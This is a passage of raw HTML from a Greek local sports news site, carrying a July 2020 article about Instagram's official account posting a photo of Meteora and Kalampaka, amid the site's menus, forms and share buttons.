	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_691fb193123b1_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_691fb193123b1_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_691fb193123b1_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΔΙΑΦΟΡΑ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΡΟΒΟΛΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/">ΠΡΟΒΟΛΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ο επίσημος λογαριασμός του instagram λέει τα καλύτερα για την Ελλάδα και...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10721" class="post-10721 post type-post status-publish format-standard has-post-thumbnail category-1" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/">ΠΡΟΒΟΛΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ο επίσημος λογαριασμός του instagram λέει τα καλύτερα για την Ελλάδα και τα Μετέωρα</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-19T21:35:26+00:00" >19/07/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%b5%cf%80%ce%af%cf%83%ce%b7%ce%bc%ce%bf%cf%82-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%84%ce%bf%cf%85-instagram-%ce%bb%ce%ad%ce%b5%ce%b9-%cf%84%ce%b1-%ce%ba/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10721">34</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25ce%25b5%25cf%2580%25ce%25af%25cf%2583%25ce%25b7%25ce%25bc%25ce%25bf%25cf%2582-%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25b1%25cf%2581%25ce%25b9%25ce%25b1%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-instagram-%25ce%25bb%25ce%25ad%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25ba%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F+%CE%B5%CF%80%CE%AF%CF%83%CE%B7%CE%BC%CE%BF%CF%82+%CE%BB%CE%BF%CE%B3%CE%B1%CF%81%CE%B9%CE%B1%CF%83%CE%BC%CF%8C%CF%82+%CF%84%CE%BF%CF%85+instagram+%CE%BB%CE%AD%CE%B5%CE%B9+%CF%84%CE%B1+%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1+%CE%BA%CE%B1%CE%B9+%CF%84%CE%B1+%CE%9C%CE%B5%CF%84%CE%AD%CF%89%CF%81%CE%B1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25ce%25b5%25cf%2580%25ce%25af%25cf%2583%25ce%25b7%25ce%25bc%25ce%25bf%25cf%2582-%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25b1%25cf%2581%25ce%25b9%25ce%25b1%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-instagram-%25ce%25bb%25ce%25ad%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25ba%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/c42a6476bf680ae1560fdd59ab2664de.jpg" data-caption=""><img width="696" height="341" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/c42a6476bf680ae1560fdd59ab2664de-696x341.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/c42a6476bf680ae1560fdd59ab2664de-696x341.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/c42a6476bf680ae1560fdd59ab2664de-300x147.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/c42a6476bf680ae1560fdd59ab2664de-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/c42a6476bf680ae1560fdd59ab2664de-533x261.jpg 533w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/c42a6476bf680ae1560fdd59ab2664de.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="c42a6476bf680ae1560fdd59ab2664de"/></a></div>
            <!-- content --><p>Ο επίσημος λογαριασμός του <a href="https://www.news247.gr/instagram" target="_self" rel="noopener noreferrer">Instagram</a>, με παραπάνω από 357 εκ. followers παγκοσμίως ανάρτησε σήμερα Κυριακή μια φωτογραφία που απεικονίζει τα Μετέωρα, διαφημίζοντας έτσι τη χώρα μας με τον καλύτερο τρόπο.</p>
<p>Η εντυπωσιακή φωτογραφία από το σύμπλεγμα των βράχων, οι οποίοι υψώνονται έξω από την Καλαμπάκα, κοντά στα πρώτα υψώματα της Πίνδου και των Χασίων, έχει συγκεντρώσει εκατοντάδες χιλιάδες &#8220;likes&#8221;, από τα πρώτα κιόλας λεπτά που δημοσιεύτηκε, ενώ αμέτρητα είναι τα σχόλια που μιλούν για την ομορφιά του μαγικού φυσικού τοπίου της Ελλάδας.</p>
<p>Αξίζει να σημειωθεί ότι τα μοναστήρια των Μετεώρων, που είναι χτισμένα στις κορυφές κάποιων από τους βράχους, είναι σήμερα το δεύτερο πλέον σημαντικό μοναστικό συγκρότημα στην Ελλάδα, ύστερα από το Άγιο Όρος. Από τα τριάντα που υπήρξαν ιστορικά, σήμερα λειτουργούν μόνον έξι, τα οποία, από το 1988, περιλαμβάνονται στον κατάλογο μνημείων παγκόσμιας κληρονομιάς της UNESCO</p>
<p><i>&#8220;Γεια από την Καλαμπάκα. Ονειρευόμαστε αυτό το μικρό χωριό που βρίσκεται στη βάση των Μετεώρων, ενός σχηματισμού βράχων στην κεντρική Ελλάδα. Τα Μετέωρα (που μεταφράζονται ως &#8220;αιωρούμενα στον αέρα&#8221;) είναι γνωστά για το συγκρότημα απομακρυσμένων μοναστηριών, χτισμένα ψηλά σε αυτούς τους φυσικούς πυλώνες.&#8221;, </i>γράφει η λεζάντα της φωτογραφίας στον επίσημο λογαριασμό του <a href="https://www.news247.gr/instagram" target="_self" rel="noopener noreferrer">Instagram</a>.</p>
<p>ΠΗΓΗ: news247.gr</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-10722 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/c42a6476bf680ae1560fdd59ab2664de.jpg" alt="" width="700" height="343" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/c42a6476bf680ae1560fdd59ab2664de.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/c42a6476bf680ae1560fdd59ab2664de-300x147.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/c42a6476bf680ae1560fdd59ab2664de-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/c42a6476bf680ae1560fdd59ab2664de-533x261.jpg 533w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/c42a6476bf680ae1560fdd59ab2664de-696x341.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<h2 class="article-body__introtext"><span style="font-size: 12pt;"> </span></h2>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_691fb19313b25_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_691fb19313b25_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_691fb19313b25_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25ce%25b5%25cf%2580%25ce%25af%25cf%2583%25ce%25b7%25ce%25bc%25ce%25bf%25cf%2582-%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25b1%25cf%2581%25ce%25b9%25ce%25b1%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-instagram-%25ce%25bb%25ce%25ad%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25ba%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F+%CE%B5%CF%80%CE%AF%CF%83%CE%B7%CE%BC%CE%BF%CF%82+%CE%BB%CE%BF%CE%B3%CE%B1%CF%81%CE%B9%CE%B1%CF%83%CE%BC%CF%8C%CF%82+%CF%84%CE%BF%CF%85+instagram+%CE%BB%CE%AD%CE%B5%CE%B9+%CF%84%CE%B1+%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1+%CE%BA%CE%B1%CE%B9+%CF%84%CE%B1+%CE%9C%CE%B5%CF%84%CE%AD%CF%89%CF%81%CE%B1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25ce%25b5%25cf%2580%25ce%25af%25cf%2583%25ce%25b7%25ce%25bc%25ce%25bf%25cf%2582-%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25b1%25cf%2581%25ce%25b9%25ce%25b1%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-instagram-%25ce%25bb%25ce%25ad%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25ba%2F&via=sportskalampaka">
